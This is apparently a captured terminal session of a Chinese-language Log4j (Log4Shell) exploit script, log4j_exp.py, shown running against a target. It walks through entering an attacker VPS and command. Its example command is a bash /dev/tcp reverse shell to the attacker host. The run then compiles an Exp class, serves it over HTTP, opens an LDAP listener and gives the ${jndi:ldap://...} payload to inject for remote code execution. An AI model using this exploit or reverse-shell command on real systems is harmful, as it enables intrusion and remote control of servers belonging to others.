 xueba@xuebadeMBP ++Log4j++ % python3 log4j_exp.py
+------------------------------------------
+ 使用格式: python3 log4j_exp.py
+ 小菜: 平平无奇的韩LM
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack vps
vps(: 类似: 127.0.0.1 >>> 127.0.0.1
Please input Attack cmd
cmd(: 类似: "/bin/bash","-c","exec 5<>/dev/tcp/vps/8787;cat <&5 | while read line; do $line 2>&5 >&5; done"
类似: "ping","-c 4","dnslog.ceye.io" >>> "ping","-c 4","dnslog.ceye.io"
[x] Exp.class未生成 重新生成中
[o] 生成本地 Exp.java
Picked up JAVA_TOOL_OPTIONS: -Dfile.encoding=UTF-8
[x] Exp.class未生成 重新生成中
Picked up JAVA_TOOL_OPTIONS: -Dfile.encoding=UTF-8
[o] 生成本地 Exp.class
[o] 开启本地9000端口 Serving HTTP on 0.0.0.0 port 9000
appending output to nohup.out
[o] 开启本地9999端口 等待对方调用我本地exp Listening on 0.0.0.0:9999
[o] 请在post数据包中插入payload: c=${jndi:ldap://127.0.0.1:9999/Exp} 提交后可以触发该rce
[o] 要执行的命令为: "ping","-c 4","dnslog.ceye.io"
appending output to nohup.out
xueba@xuebadeMBP ++Log4j++ % 开启被动攻击服务, 等待payload发送,调用其exp执行系统命令